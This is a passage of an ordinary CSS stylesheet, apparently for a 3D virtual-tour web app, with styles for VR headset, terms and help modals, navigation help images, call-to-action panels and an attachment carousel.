    padding-right: 25px
  }

  .notes-intro .modal-footer .modal-buttons {
    display: flex;
    flex-direction: row;
    width: 100%;
    justify-content: space-between
  }

  .notes-intro .modal-footer .modal-buttons .button {
    flex: 1
  }
}

.vr-modal {
  width: 520px;
  max-height: 475px;
  margin: 0
}

.vr-modal .headset-header {
  width: 100%;
  height: 170px;
  display: flex;
  flex-flow: row nowrap;
  justify-content: space-between;
  align-items: stretch;
  padding: 10px 30px
}

.vr-modal .headset-header.dark {
  background-color: rgba(0, 0, 0, .75)
}

.vr-modal .headset-header .headset-titles {
  display: flex;
  flex-flow: column;
  justify-content: center;
  margin-right: 20px
}

.vr-modal .headset-header .headset-titles h1,
.vr-modal .headset-header .headset-titles h2 {
  color: #fff;
  font-family: IBM Plex Sans;
  font-size: 28px;
  font-weight: 700;
  line-height: 36px;
  letter-spacing: .4px;
  text-align: left;
  margin: 0
}

.vr-modal .headset-header .headset-titles h1 {
  font-size: 28px;
  line-height: 36px;
  letter-spacing: .4px
}

.vr-modal .headset-header .headset-titles h2 {
  font-size: 14px;
  line-height: 26px;
  letter-spacing: .6px
}

.vr-modal .headset-header img {
  -o-object-fit: contain;
  object-fit: contain;
  height: auto;
  width: auto;
  min-width: 0
}

.vr-modal .headset-header .headset-cardboard {
  justify-self: center;
  flex: 1
}

.vr-modal .headset-header .headset-quest {
  width: 45%
}

.vr-modal p {
  padding-top: 32px;
  margin: 0;
  line-height: 24px
}

.vr-modal .confirm {
  text-decoration: none
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .vr-modal {
    overflow: auto
  }

  .vr-modal .headset-header {
    height: 30%;
    max-height: 190px;
    padding: 10px 20px
  }

  .vr-modal .headset-header .headset-quest {
    width: auto
  }

  .vr-modal p {
    padding-top: 10px
  }
}

.terms-modal {
  left: 10%;
  top: 10%;
  bottom: 10%;
  right: 10%;
  transform: none;
  color: #fff;
  background-color: rgba(0, 0, 0, .75);
  border-radius: 10px;
  opacity: 0;
  transition: opacity .5s
}

.terms-modal.faded-in {
  opacity: 1;
  pointer-events: auto
}

.terms-modal:before {
  background: linear-gradient(180deg, transparent 80%, rgba(0, 0, 0, .7))
}

.terms-modal:after,
.terms-modal:before {
  position: absolute;
  z-index: 1;
  pointer-events: none;
  content: "";
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
  opacity: 0
}

.terms-modal:after {
  background: linear-gradient(0deg, transparent 80%, rgba(0, 0, 0, .7))
}

.terms-modal.Beginning:after,
.terms-modal.End:before {
  opacity: 0;
  transition: opacity .25s ease-in-out !important
}

.terms-modal.Beginning:before,
.terms-modal.End:after,
.terms-modal.Middle:after,
.terms-modal.Middle:before {
  opacity: 1;
  transition: opacity .25s ease-in-out !important
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .terms-modal {
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    max-width: 100%;
    max-height: 100%;
    border-radius: 0
  }
}

.terms-modal.modal .close-button {
  position: absolute
}

.terms-modal #terms-wrapper {
  position: absolute;
  top: 50px;
  right: 25px;
  bottom: 50px;
  left: 25px;
  overflow: hidden;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.terms-modal #terms-wrapper #terms-text {
  padding-right: 12px
}

.scroll-button {
  width: 44px
}

.scroll-button .icon {
  font-size: 16px
}

.outerScrollbarWrapper {
  position: relative;
  overflow: hidden
}

.outerScrollbarWrapper.button-scrolling.vertical {
  height: 100%
}

.outerScrollbarWrapper.button-scrolling.vertical .innerScrollbarWrapper {
  height: calc(100% - 80px)
}

.outerScrollbarWrapper.button-scrolling.horizontal {
  width: 100%
}

.outerScrollbarWrapper.button-scrolling.horizontal .innerScrollbarWrapper {
  width: calc(100% - 80px)
}

.outerScrollbarWrapper .innerScrollbarWrapper {
  display: flex;
  overflow: hidden;
  touch-action: manipulation;
  -ms-overflow-style: none;
  scrollbar-width: none
}

.outerScrollbarWrapper .innerScrollbarWrapper::-webkit-scrollbar {
  display: none
}

.outerScrollbarWrapper .paddingScrollbarWrapper {
  position: relative
}

.outerScrollbarWrapper .scrollbarTrack {
  position: absolute;
  bottom: 0;
  right: 0;
  background-color: transparent;
  border-radius: 5px
}

.outerScrollbarWrapper .scrollbarTrack .scrollbarThumb {
  position: relative;
  transition: opacity .25s ease-in-out;
  opacity: 0;
  background-color: rgba(181, 180, 179, .5);
  border-radius: 5px
}

.outerScrollbarWrapper .scrollbarTrack.horizontal {
  left: 0;
  height: 8px;
  margin-right: 8px;
  margin-left: 8px
}

.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb {
  height: 4px
}

.outerScrollbarWrapper .scrollbarTrack.vertical {
  top: 0;
  width: 8px;
  margin-top: 8px;
  margin-bottom: 8px
}

.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb {
  width: 4px
}

.outerScrollbarWrapper.vertical {
  height: 100%
}

.outerScrollbarWrapper.vertical .scroll-forward {
  bottom: 0
}

.outerScrollbarWrapper.vertical .innerScrollbarWrapper {
  flex-direction: column;
  height: 100%;
  overflow-y: scroll
}

.outerScrollbarWrapper.horizontal {
  width: 100%
}

.outerScrollbarWrapper.horizontal .scroll-forward {
  right: 0
}

.outerScrollbarWrapper.horizontal .innerScrollbarWrapper {
  width: 100%;
  overflow-x: scroll
}

.outerScrollbarWrapper .scroll-forward {
  position: absolute
}

div:active>.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb,
div:active>.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb,
div:active>div>.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb,
div:active>div>.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb,
div:hover>.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb,
div:hover>.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb,
div:hover>div>.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb,
div:hover>div>.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb {
  opacity: 1
}

#help-modal {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, .7);
  text-align: center;
  color: #dadada;
  opacity: 0;
  transition: opacity .5s
}

#help-modal.faded-in {
  opacity: 1;
  pointer-events: auto
}

#help-modal .tabs {
  transition: all .3s;
  font-weight: 500
}

#help-modal .tabs div {
  padding: 16px 55px 15px 20px;
  display: inline-block;
  font-size: 18px
}

#help-modal .tabs div span {
  padding-bottom: 3px;
  border-bottom: 1px solid transparent;
  letter-spacing: .3px;
  transition: all .3s
}

#help-modal .tabs div.active span {
  border-bottom: 1px solid #fff
}

#help-modal .tabs div:hover {
  cursor: pointer;
  color: #ff3158
}

#help-modal .tabs div:hover.active span {
  border-bottom: 1px solid #ff3158
}

#help-modal.mobile .tabs div {
  padding: 16px 25px 15px 20px;
  font-size: 14px
}

#help-modal .navigation {
  display: table;
  width: 100%;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -55%)
}

@media only screen and (max-height:600px) and (max-width:700px) {
  #help-modal .navigation {
    transform: translate(-50%, -50%)
  }
}

#help-modal .navigation.small {
  transform: translate(-50%, -50%)
}

#help-modal .navigation .row {
  display: table-row
}

#help-modal .navigation .row.topInfo {
  font-size: 16px;
  letter-spacing: .2px
}

#help-modal .navigation .row.topInfo .column {
  padding: 6vh 4vw
}

#help-modal .navigation .row.bigImage img {
  vertical-align: bottom;
  width: calc(3.2vh + 3.2vw);
  margin-bottom: 15px
}

#help-modal .navigation .row.bigImage img[src="images/nav_help_mouse_click.png"],
#help-modal .navigation .row.bigImage img[src="images/nav_help_mouse_position_right.png"] {
  width: calc(3.936vh + 3.936vw)
}

#help-modal .navigation .row.bigImage img[src="images/nav_help_mouse_position_left.png"] {
  width: calc(3.744vh + 3.744vw)
}

#help-modal .navigation .row.hr .column {
  padding: 3vh
}

#help-modal .navigation .row.hr .column hr {
  width: 6vh
}

#help-modal .navigation .row.hr .column.noDivider {
  visibility: hidden
}

#help-modal .navigation .row.bottomInfo {
  font-size: 16px
}

#help-modal .navigation .row.bottomInfo .column {
  padding: 0 6vw 6vh
}

#help-modal .navigation .row.keyboard img {
  vertical-align: middle;
  width: 8.66vh
}

#help-modal .navigation .row.keyboard img[src="images/nav_help_inside_key.png"],
#help-modal .navigation .row.keyboard img[src="images/nav_help_keyboard_up_down.png"] {
  width: 4.33vh
}

#help-modal .navigation .row.keyboard img[src="images/nav_help_keyboard_all.png"] {
  width: 12.99vh
}

@media only screen and (max-height:600px) and (max-width:700px) {
  #help-modal .navigation .row.keyboard img {
    width: 10vh
  }

  #help-modal .navigation .row.keyboard img[src="images/nav_help_inside_key.png"],
  #help-modal .navigation .row.keyboard img[src="images/nav_help_keyboard_up_down.png"] {
    width: 5vh
  }

  #help-modal .navigation .row.keyboard img[src="images/nav_help_keyboard_all.png"] {
    width: 15vh
  }
}

#help-modal .navigation .row .column {
  display: table-cell;
  width: 30%
}

@media only screen and (max-height:600px) and (max-width:700px) {

  #help-modal .navigation .row.bottomInfo,
  #help-modal .navigation .row.topInfo {
    font-size: 2vw
  }

  #help-modal .navigation .row.bottomInfo .column,
  #help-modal .navigation .row.topInfo .column {
    padding: 0 2vw 4vh
  }
}

@media only screen and (max-height:600px) and (max-width:700px) {
  #help-modal .navigation.small .row {
    font-size: 1.9vw
  }

  #help-modal .navigation.small .row .column {
    padding: 0 1.5vw 3vh
  }
}

@media only screen and (orientation:landscape) {
  #help-modal.mobile .navigation {
    width: 90%
  }

  #help-modal.mobile .navigation .row.topInfo {
    font-size: 1.9vw
  }

  #help-modal.mobile .navigation .row.topInfo .column {
    padding: 2vw 4vw
  }

  #help-modal.mobile .navigation .row.bigImage img {
    width: 6.3vw
  }

  #help-modal.mobile .navigation .row.bigImage img[src="images/nav_help_gesture_drag.png"] {
    width: 5.87511628vw
  }

  #help-modal.mobile .navigation .row.bigImage img[src="images/nav_help_gesture_tap.png"] {
    width: 8.20465116vw
  }

  #help-modal.mobile .navigation .row.bigImage img[src="images/nav_help_gesture.drag_two_finger.png"] {
    width: 5.42093023vw
  }
}

@media only screen and (orientation:portrait) {
  #help-modal.mobile .navigation {
    position: absolute;
    overflow: hidden;
    top: 55px;
    bottom: 20px;
    height: calc(100% - 75px);
    left: 0;
    right: 0;
    transform: none
  }

  #help-modal.mobile .navigation .paddingScrollbarWrapper {
    margin: auto
  }

  #help-modal.mobile .navigation .nav-wrapper {
    display: flex;
    flex-direction: column;
    width: 68vw;
    max-width: 218px
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row {
    font-size: 14px;
    margin: auto
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.topInfo {
    padding-top: 1.5em
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.topInfo:first-child {
    padding-top: 0
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.bigImage {
    padding-top: 1em
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.bigImage img {
    width: 43px
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.bigImage img[src="images/nav_help_gesture_drag.png"] {
    width: 40.1px
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.bigImage img[src="images/nav_help_gesture_tap.png"] {
    width: 56px
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.bigImage img[src="images/nav_help_gesture.drag_two_finger.png"] {
    width: 37px
  }
}

@media screen and (min-height:650px) and (orientation:portrait) {
  #help-modal.mobile .navigation .nav-wrapper {
    max-width: 240px
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.topInfo {
    font-size: 16px;
    padding-top: 3em;
    padding-bottom: 1em
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.topInfo:first-child {
    padding-top: 0
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.bigImage img {
    transform: scale(1.4)
  }
}

@media screen and (min-width:650px) and (orientation:portrait) {
  #help-modal.mobile .navigation .nav-wrapper>div.row.topInfo {
    font-size: 16px
  }
}

#help-modal .more-help-wrapper {
  position: absolute;
  overflow: hidden;
  top: 55px;
  bottom: 20px;
  left: 0;
  right: 0
}

#help-modal .more-help-wrapper .more-help {
  display: table;
  padding: 3vw
}

#help-modal .more-help-wrapper .more-help .innerRow {
  display: table-row
}

#help-modal .more-help-wrapper .more-help .innerRow>div {
  display: table-cell;
  table-layout: fixed;
  min-width: 190px;
  line-height: 1.29;
  padding: 0 1.5vw;
  width: 20vw
}

#help-modal .more-help-wrapper .more-help .innerRow>div.topInfo {
  vertical-align: bottom;
  font-size: 1.45vw;
  font-weight: 500
}

@media screen and (max-width:1100px) {
  #help-modal .more-help-wrapper .more-help .innerRow>div.topInfo {
    font-size: 16px
  }
}

#help-modal .more-help-wrapper .more-help .innerRow>div.bigImage {
  padding: 1.85vw 0;
  font-size: 2.5vw;
  position: relative
}

#help-modal .more-help-wrapper .more-help .innerRow>div.bigImage img {
  height: 2.5vw
}

#help-modal .more-help-wrapper .more-help .innerRow>div.bigImage .icon-vr {
  font-size: 2vw
}

@media screen and (max-width:1100px) {
  #help-modal .more-help-wrapper .more-help .innerRow>div.bigImage {
    padding: 20px 0;
    font-size: 30px
  }

  #help-modal .more-help-wrapper .more-help .innerRow>div.bigImage .icon-vr {
    font-size: 24px
  }

  #help-modal .more-help-wrapper .more-help .innerRow>div.bigImage img {
    height: 30px
  }
}

#help-modal .more-help-wrapper .more-help .innerRow>div.bigImage.floors {
  position: relative;
  top: 5px
}

#help-modal .more-help-wrapper .more-help .innerRow>div.bigImage.floors span span {
  position: absolute;
  top: 28%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 1.2vw;
  font-weight: 700
}

@media screen and (max-width:1100px) {
  #help-modal .more-help-wrapper .more-help .innerRow>div.bigImage.floors span span {
    font-size: 14px
  }
}

#help-modal .more-help-wrapper .more-help .innerRow>div.bottomInfo {
  vertical-align: top;
  font-size: 1.25vw
}

@media screen and (max-width:1100px) {
  #help-modal .more-help-wrapper .more-help .innerRow>div.bottomInfo {
    font-size: 14px
  }
}

#help-modal .more-help-wrapper .more-help .rowPadding {
  height: 10vh;
  min-height: 50px
}

#help-modal .more-help-wrapper .paddingScrollbarWrapper {
  margin: auto
}

@media only screen and (orientation:portrait) {
  #help-modal .more-help-wrapper.desktop .rowPadding {
    height: 15vh
  }
}

@media only screen and (orientation:portrait) {
  #help-modal .more-help-wrapper.mobile .more-help .innerRow>div {
    min-width: 40vw
  }

  #help-modal .more-help-wrapper.mobile .more-help .innerRow>div.topInfo {
    font-size: calc(8px + 1vh)
  }

  #help-modal .more-help-wrapper.mobile .more-help .innerRow>div.bottomInfo {
    font-size: calc(5px + 1vh)
  }
}

@media only screen and (orientation:landscape) {
  #help-modal .more-help-wrapper.mobile .more-help .innerRow>div {
    min-width: 27vw
  }

  #help-modal .more-help-wrapper.mobile .more-help .innerRow>div.topInfo {
    font-size: calc(8px + 1vw)
  }

  #help-modal .more-help-wrapper.mobile .more-help .innerRow>div.bottomInfo {
    font-size: calc(5px + 1vw)
  }
}

.model-rating-thank-you {
  width: 300px;
  height: 300px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: flex-end;
  padding: 20px
}

.model-rating-thank-you .close-button {
  position: absolute;
  top: 10px;
  right: 10px
}

.model-rating-thank-you h4 {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 28px;
  line-height: 1.285;
  letter-spacing: .4px;
  color: inherit;
  margin: 0
}

.model-rating-thank-you p {
  font-size: 14px;
  line-height: 1.57
}

.model-rating-thank-you p,
.model-rating-thank-you small {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  letter-spacing: .2px;
  color: inherit;
  text-align: center
}

.model-rating-thank-you small {
  font-size: 12px;
  line-height: 1.5
}

.model-rating-thank-you .lottie {
  flex: 1;
  min-height: 80px;
  width: 100%;
  margin: -20px 0
}

.lottie {
  position: relative
}

.lottie .lottie-animation {
  position: absolute;
  inset: 0;
  z-index: 2
}

.lottie .lottie-fallback {
  position: absolute;
  inset: 0;
  height: 100%;
  width: 100%
}

.ctaContainer {
  width: auto;
  background-color: rgba(0, 0, 0, .75);
  border-radius: 10px;
  opacity: 0;
  position: relative;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  position: absolute
}

.ctaContainer.showMessage {
  opacity: 1;
  transition: all .7s 1s;
  transform: translate(-50%, -50%) scale(1)
}

.ctaContainer.showMessage.helpCta {
  transition: all .7s .125s
}

.ctaContainer.showMessage .close-button,
.ctaContainer.showMessage .footer {
  pointer-events: all
}

.ctaContainer:not(.small) .cta:not(.mobile) {
  padding: 10px 30px
}

.ctaContainer:not(.small) .cta.mobile {
  padding: 0 10px
}

.ctaContainer .close-button {
  position: absolute;
  right: 20px;
  top: 20px
}

.footer {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  margin: 20px;
  font-size: 13px;
  font-weight: 700
}

.footer .restart-tour {
  cursor: pointer
}

.footer .restart-tour:active,
.footer .restart-tour:hover {
  color: #ff3158
}

.footer .share {
  padding: 8px 12px
}

.cta {
  position: relative;
  height: 100%;
  display: grid;
  display: -ms-grid;
  grid-template: "header header header" auto "image image image" 1fr "subheader subheader subheader" auto "footer footer footer" auto/minmax(28%, auto) minmax(28%, auto) minmax(28%, auto);
  grid-auto-flow: column;
  justify-items: center;
  align-items: center;
  -ms-grid-rows: auto auto 1fr;
  -ms-grid-colums: auto auto 1fr auto auto
}

.cta.mobile {
  grid-template-rows: auto auto 1fr;
  grid-template-areas: "header header header" "image image image" "subheader subheader subheader";
  margin-bottom: 20px
}

.cta h1 {
  grid-area: header;
  margin: 15px;
  text-align: center;
  white-space: nowrap;
  font-size: 32px;
  font-weight: 700;
  line-height: 42px;
  letter-spacing: .2px;
  color: hsla(0, 0%, 100%, .9)
}

.cta h1 .subhead {
  font-size: 22px;
  font-weight: 400;
  line-height: 34px
}

.cta h1.mobile {
  font-size: 20px;
  line-height: 26px
}

.cta h1.mobile .subhead {
  font-size: 16px;
  line-height: 25px
}

.cta h2 {
  font-size: 22px;
  font-weight: 400;
  color: hsla(0, 0%, 100%, .9);
  padding: 0 15px 5px;
  white-space: nowrap;
  margin: 15px 0 0
}

.cta h2.mobile {
  padding: 0 10px;
  font-size: 16px;
  font-weight: 500;
  margin-top: 15px
}

.cta hr {
  width: 45px;
  height: 2px;
  margin: 20px 0;
  background-color: hsla(0, 0%, 100%, .9);
  border: none
}

.cta .footer-icon {
  margin-bottom: 20px
}

.cta img {
  display: inline;
  align-self: end
}

.cta h1 {
  -ms-grid-column: 1;
  -ms-grid-row: 1;
  -ms-grid-column-span: 3
}

.cta h2:nth-child(4n+2) {
  -ms-grid-row: 2
}

.cta img:nth-child(4n+3) {
  -ms-grid-row: 3
}

.cta hr:nth-child(4n+4) {
  -ms-grid-row: 4
}

.cta img:nth-child(4n+5) {
  -ms-grid-row: 5
}

.cta :nth-child(n) {
  -ms-grid-column: 3;
  -ms-grid-column-align: center
}

.cta :nth-child(-n+9) {
  -ms-grid-column: 2
}

.cta :nth-child(-n+5) {
  -ms-grid-column: 1
}

.cta img[src="images/nav_help_mouse_drag_left.png"],
.cta img[src="images/nav_help_mouse_drag_right.png"] {
  width: 52px;
  height: 95px
}

.cta img[src="images/nav_help_mouse_position_left.png"],
.cta img[src="images/nav_help_mouse_position_right.png"] {
  width: 60px;
  height: 114px
}

.cta img[src="images/nav_help_mouse_zoom.png"] {
  width: 50.66px;
  height: 114px
}

.cta img[src="images/nav_help_mouse_click.png"] {
  width: 60px;
  height: 114px
}

.cta img[src="images/nav_help_click_inside.png"] {
  width: 50.66px;
  height: 114px
}

.cta img[src="images/Desktop-help-play-button.svg"] {
  width: 50px;
  height: 116px
}

.cta img[src="images/nav_help_keyboard_left_right.png"] {
  width: 50px;
  height: 24px
}

.cta img[src="images/nav_help_inside_key.png"] {
  width: 24px;
  height: 24px
}

.cta img[src="images/nav_help_keyboard_up_down.png"] {
  width: 25px;
  height: 53px;
  margin-bottom: 5px
}

.cta img[src="images/nav_help_zoom_keys.png"] {
  width: 51px;
  height: 24px
}

.cta img[src="images/nav_help_gesture_drag.png"],
.cta img[src="images/nav_help_gesture_position.png"] {
  width: 36.8px;
  height: auto
}

.cta img[src="images/nav_help_gesture_tap.png"] {
  width: 54px;
  height: auto;
  -webkit-margin-end: 15px;
  margin-inline-end: 15px
}

.cta img[src="images/nav_help_tap_inside.png"] {
  width: 22px;
  height: auto;
  -webkit-margin-end: 15px;
  margin-inline-end: 15px
}

.cta img[src="images/mobile-help-play-button.svg"] {
  width: 24px;
  height: auto;
  -webkit-margin-end: 15px;
  margin-inline-end: 15px
}

.cta img[src="images/nav_help_gesture_pinch.png"] {
  width: 46px;
  height: auto;
  -webkit-margin-end: 15px;
  margin-inline-end: 15px
}

.tour-story-scrim {
  width: 100%;
  height: 100%;
  background: linear-gradient(180deg, transparent 0, transparent 50%, rgba(0, 0, 0, .4));
  opacity: 0;
  transition: opacity .75s
}

.tour-story-scrim.active {
  opacity: 1
}

.overlay-ui {
  z-index: 3
}

.overlay-layer,
.overlay-ui {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0
}

.overlay-layer,
.scene-overlay {
  overflow: hidden
}

.scene-overlay {
  position: relative;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  flex-grow: 1;
  flex-shrink: 1;
  transition: height .5s
}

.narrow-layout.bottom-panel:not(.modal-open) .scene-overlay {
  height: calc(100% - 55px)
}

.narrow-layout.bottom-panel:not(.modal-open) .search-mode .scene-overlay {
  height: calc(100% - 125px)
}

.showcase-ui-overlay {
  display: flex;
  flex-direction: row;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none
}

.attachment-carousel .attachment-carousel-view .attachment-view.attachment-other .attachment-label,
.attachment-view.attachment-other .attachment-label,
.attachment.attachment-upload.upload-error .upload-status .upload-msg {
  color: inherit
}

.attachment-carousel .attachment-carousel-view .attachment-view.attachment-other .attachment-label {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px
}

.attachment-view.attachment-other .attachment-label,
.attachment.attachment-upload.upload-error .upload-status .upload-msg {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px
}

.annotation-attachments {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: center
}

.annotation-attachments.annotation-attachments-inline {
  justify-content: flex-start
}

.annotation-attachments .attachment {
  min-height: unset
}

.attachment-view.oembed-image {
  max-width: 100%
}

.attachment-view.attachment-other {
  position: relative;
  display: flex;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  padding: 15px;
  height: 100%
}

.attachment-view.attachment-other.inline {
  padding: 10px
}

.attachment-view.attachment-other.inline .attachment-label {
  font-size: 10px
}

.attachment-view.attachment-other .download-link {
  position: absolute;
  top: 10px;
  right: 10px;
  text-decoration: none
}

.attachment-view.attachment-other .icon-download {
  font-size: 24px
}

.attachment-view.attachment-other .icon-file {
  font-size: 30px
}

.attachment-view.attachment-other .attachment-label {
  max-width: 100%;
  max-height: 100%;
  overflow: hidden
}

.attachment-view.attachment-other .file-label {
  text-overflow: ellipsis;
  white-space: normal
}

.attachment {
  position: relative;
  display: inline-block;
  width: 140px;
  height: 140px;
  margin: 10px;
  background-color: #f5f4f3;
  min-height: 60px
}

.attachment.hero {
  width: 300px;
  height: 250px
}

.attachment.inline {
  width: 60px;
  height: 60px
}

.attachment .attachment-delete {
  position: absolute;
  top: -10px;
  right: -10px;
  z-index: 2
}

.attachment .attachment-play {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%)
}

.attachment.attachment-upload {
  border: 2px solid transparent
}

.attachment.attachment-upload .upload-status {
  position: absolute;
  top: 0;
  left: 0;
  width: 40px;
  height: 40px;
  margin: 7.5px
}

.attachment.attachment-upload .upload-status .bar-bg {
  stroke: #b5b4b3
}

.attachment.attachment-upload .upload-status .progress {
  stroke: #fff
}

.attachment.attachment-upload.upload-error {
  color: #fa5300;
  border-color: #fa5300
}

.attachment.attachment-upload.upload-error .upload-status {
  width: 100%;
  height: 100%;
  margin: 0;
  display: flex;
  justify-content: center;
  align-items: center
}

.attachment.attachment-upload.upload-error .upload-status .upload-msg {
  text-align: center
}

.attachment.attachment-upload.upload-error .upload-status .upload-error-message {
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center
}

.attachment.attachment-upload.upload-error .upload-status .icon-error {
  font-size: 28px
}

.attachment.attachment-upload.upload-error .upload-status .icon-error:before {
  color: #fa5300
}

.bottom-panel .tag-billboard-contents .attachment .fill-cover-image,
.bottom-panel .tag-view-panel .attachment .fill-cover-image {
  min-height: 15vh !important
}

.bottom-panel .tag-billboard-contents .attachment .image,
.bottom-panel .tag-view-panel .attachment .image {
  max-height: 25vh !important
}

.attachment-carousel {
  display: flex;
  flex-direction: column;
  justify-content: stretch;
  align-items: stretch;
  min-height: 60px
}

.attachment-carousel .attachment-carousel-view {
  min-height: 60px;
  transition: .5s cubic-bezier(.87, 0, .13, 1);
  transition-property: height, opacity;
  overflow: hidden;
  display: flex;
  justify-content: space-between;
  align-items: center
}

.attachment-carousel .attachment-carousel-view .attachment-container {
  width: 100%
}

.attachment-carousel .attachment-carousel-view .attachment {
  background-color: transparent;
  margin: 0;
  transition-property: height, max-height, min-height
}

.attachment-carousel .attachment-carousel-view .attachment-view {
  position: relative;
  max-width: 100%;
  max-height: 100%;
  transition: .5s cubic-bezier(.16, 1, .3, 1);
  transition-property: height, max-height, min-height
}

.attachment-carousel .attachment-carousel-view .attachment-view.attachment-other .icon {
  font-size: 42px
}

.attachment-carousel .attachment-carousel-view .attachment-view.attachment-other .download-link {
  position: static
}

.attachment-carousel .attachment-carousel-view .attachment-embed,
.attachment-carousel .attachment-carousel-view .attachment-pdf {
  width: 50%;
  height: 50%;
  font-size: 14px;
  color: #222;
  background-color: #dadada
}

.attachment-carousel .attachment-carousel-view .embedded-iframe-sandbox {
  pointer-events: none
}

.attachment-carousel .attachment-carousel-view .embedded-iframe-sandbox.loading {
  visibility: hidden
}

.attachment-carousel .attachment-carousel-view .embedded-content {
  position: relative;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%)
}

.attachment-carousel .modal-nav {
  top: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  opacity: 0;
  transition: opacity .15s ease-in-out;
  transform: translateY(-50%)
}

.attachment-carousel .modal-nav:hover {
  opacity: 1
}

.attachment-carousel:hover .modal-nav {
  opacity: .7
}

.attachment-carousel:hover .carousel-bullets {
  background-color: rgba(34, 34, 34, .3)
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .attachment-carousel .modal-nav {
    opacity: .7
  }

  .attachment-carousel .carousel-bullets {
    background-color: rgba(34, 34, 34, .3)
  }
}

.carousel-bullets {
  position: absolute;
  bottom: 8px;
  left: 50%;
  max-width: 60%;
  transform: translateX(-50%);
  border-radius: 20px;
  display: flex;
  flex-flow: row nowrap;
  justify-content: space-evenly;
  align-items: center;
  background-color: rgba(34, 34, 34, 0);
  transition: background-color .3s cubic-bezier(.16, 1, .3, 1);
  z-index: 1;
  padding: 0 4px
}

.carousel-bullets:hover {
  background-color: rgba(34, 34, 34, .5)
}

.carousel-bullets .carousel-bullet {
  font-size: 8px;
  color: #fff;
  height: 16px;
  width: 14px;
  transition: color .3s cubic-bezier(.16, 1, .3, 1)
}

.carousel-bullets .carousel-bullet .nova-icon {
  transform: scale(.5);
  transition: transform .3s cubic-bezier(.16, 1, .3, 1)
}

.carousel-bullets .carousel-bullet-active .nova-icon {
  transform: scale(1)
}

.carousel-bullets .carousel-bullet:active,
.carousel-bullets .carousel-bullet:hover {
  color: #ff3158
}

.carousel-bullets .carousel-bullet:active .nova-icon,
.carousel-bullets .carousel-bullet:hover .nova-icon {
  transform: scale(1.2)
}

.attachment-overlay {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-backdrop-filter: blur(0);
  backdrop-filter: blur(0);
  transition: .5s;
  transition-property: opacity, -webkit-backdrop-filter;
  transition-property: opacity, backdrop-filter;
  transition-property: opacity, backdrop-filter, -webkit-backdrop-filter
}

.attachment-overlay.open {
  opacity: 1;
  background-color: rgba(0, 0, 0, .6);
  pointer-events: auto;
  -webkit-backdrop-filter: blur(5px);
  backdrop-filter: blur(5px)
}

.attachment-overlay .overlay-top-bar {
  width: 100%;
  padding: 16px 24px;
  flex-grow: 0;
  flex-shrink: 0;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  position: relative;
  z-index: 1
}

.attachment-overlay .overlay-label {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px
}

.attachment-overlay .attachment-carousel {
  padding: 0;
  position: absolute;
  inset: 0;
  z-index: 0
}

.attachment-overlay .attachment-carousel .attachment-carousel-view {
  width: unset;
  height: unset;
  max-width: 100%;
  max-height: 100%;
  flex: 1
}

.attachment-overlay .attachment-carousel .attachment {
  display: flex;
  flex-direction: row;
  justify-content: center;
  width: unset;
  height: unset;
  background: transparent
}

.attachment-overlay .attachment-carousel .attachment .fill-blur {
  display: none
}

.attachment-overlay .attachment-carousel .oembed-iframe--wrapper {
  max-width: 80%
}

.attachment-overlay .attachment-other {
  border: 2px solid #fff;
  color: #fff;
  background-color: transparent
}

